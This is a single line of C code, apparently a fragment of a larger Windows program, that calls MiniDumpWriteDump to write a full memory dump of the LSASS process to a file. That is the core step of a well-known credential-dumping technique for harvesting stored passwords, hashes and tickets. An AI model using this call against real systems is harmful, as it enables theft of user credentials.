 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);